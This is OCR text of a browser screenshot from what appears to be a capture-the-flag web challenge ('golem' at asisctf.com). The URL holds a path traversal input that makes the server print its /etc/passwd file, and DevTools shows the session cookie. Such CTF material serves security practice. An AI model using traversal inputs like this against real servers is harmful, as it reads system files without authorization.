 Chromium Plik Edycja Widok Historia Zakładki Osoby Okno Pomoc 100% Sob. 9.09 23:08:33
Hello World Winter is coming 500 Internal Server Error
Bezpieczna https://golem.asisctf.com/article?name=../../../etc/passwd ABP
Aplikacje RIPS SQLi ws/wss Bash CyberChef Entity Ref UTF8 Ent tools REV REP
Articles
Article Content: root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-
network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:109::/var/run/dbus:/bin/false lxd:x:107:65534::/var/lib/lxd/:/bin/false
uuidd:x:108:113::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin pollinate:x:111:1::/var/cache/pollinate:/bin/false
Elements Console Audits Network Sources Application Security Memory Performance Adblock Plus
Filter
Name Value Domain ... Expir... Size HTTP Secure SameSite
session eyJnb2xlbSI6bnVsbH0.DJX3xw.imZknlP4fASkyVfADMh-9LUJ9to golem.asis... / Session 61 ✓
Application
Manifest
Service Workers
Clear storage
Storage
Local Storage
Session Storage
IndexedDB
Web SQL
Cookies
https://golem.asisctf.com
Cache
Cache Storage
Application Cache